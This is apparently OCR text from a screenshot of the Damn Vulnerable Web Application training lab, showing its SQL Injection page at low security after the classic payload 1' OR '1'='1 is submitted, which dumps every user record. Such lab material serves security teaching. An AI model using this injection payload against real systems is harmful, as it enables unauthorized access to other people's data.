 192.168.56.104/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7